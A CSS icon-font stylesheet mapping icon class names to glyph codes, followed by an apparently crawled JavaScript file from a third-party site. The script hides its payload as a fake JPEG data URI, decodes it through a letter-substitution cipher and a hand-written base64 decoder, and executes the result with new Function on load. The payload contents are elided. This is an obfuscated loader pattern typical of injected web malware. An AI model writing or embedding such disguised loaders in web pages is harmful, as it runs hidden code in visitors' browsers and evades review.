.icon-search:before{content:"\e6ac"}
.icon-selected:before{content:"\e6ad"}
.icon-set:before{content:"\e6ae"}
.icon-smile:before{content:"\e6af"}
.icon-success:before{content:"\e6b1"}
.icon-survey:before{content:"\e6b2"}
.icon-training:before{content:"\e6b3"}
.icon-viewgallery:before{content:"\e6b4"}
.icon-viewlist:before{content:"\e6b5"}
.icon-warning:before{content:"\e6b6"}
.icon-wrong:before{content:"\e6b7"}
.icon-account:before{content:"\e6b8"}
.icon-add:before{content:"\e6b9"}
.icon-clock:before{content:"\e6bb"}
.icon-remind:before{content:"\e6bc"}
.icon-calendar:before{content:"\e6bf"}
.icon-attachment:before{content:"\e6c0"}
.icon-discount:before{content:"\e6c5"}
.icon-service:before{content:"\e6c7"}
.icon-print:before{content:"\e6c9"}
.icon-box:before{content:"\e6cb"}
.icon-process:before{content:"\e6ce"}
.icon-lights:before{content:"\e6de"}
.icon-jewelry:before{content:"\e6e4"}
.icon-browse:before{content:"\e6e6"}
.icon-scanning:before{content:"\e6ec"}
.icon-pin:before{content:"\e6f2"}
.icon-link:before{content:"\e6f7"}
.icon-cut:before{content:"\e6f8"}
.icon-text:before{content:"\e6fc"}
.icon-move:before{content:"\e6fd"}
.icon-icondownload:before{content:"\e714"}
.icon-map:before{content:"\e715"}
.icon-bad:before{content:"\e716"}
.icon-good:before{content:"\e717"}
.icon-iconfontplay2:before{content:"\e719"}
.icon-iconfontstop:before{content:"\e71a"}
.icon-compass:before{content:"\e71b"}
.icon-security:before{content:"\e71c"}
.icon-share:before{content:"\e71d"}
.icon-hot:before{content:"\e756"}
.icon-data:before{content:"\e757"}
.icon-favorites:before{content:"\e7ce"}


--- FILE ---
content_type: application/javascript
request_url: https://yiyige.cc/mpjs/efoot.js
body_size: 2145
content:
!(function() {
    function zuzNud(s) {
        var d={"e":"A","F":"B","D":"C","f":"D","r":"E","3":"F","G":"G","d":"H","5":"I","t":"J","T":"K","w":"L","6":"M","R":"N","s":"O","k":"P","q":"Q","E":"R","Q":"S","l":"T","2":"U","u":"V","9":"W","n":"X","a":"Y","U":"Z","y":"a","X":"b","j":"c","Z":"d","I":"e","W":"f","V":"g","p":"h","4":"i","Y":"j","0":"k","i":"l","7":"m","A":"n","C":"o","x":"p","K":"q","N":"r","v":"s","8":"t","m":"u","g":"v","J":"w","b":"x","o":"y","B":"z","L":"0","S":"1","z":"2","P":"3","1":"4","O":"5","h":"6","H":"7","M":"8","c":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function YEmUtW(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,UAumaPExXz1VlAub9GEhTdqxIPUpj4FiknqmX93LazVCwS1CTGpLZdFBkPbPjP6/TlMhnDcjwo0/[base64],[base64],[base64],[base64],"];
    new Function('YEmUtW',YEmUtW(zuzNud(s.join('').substr(22))))(YEmUtW);
}
)();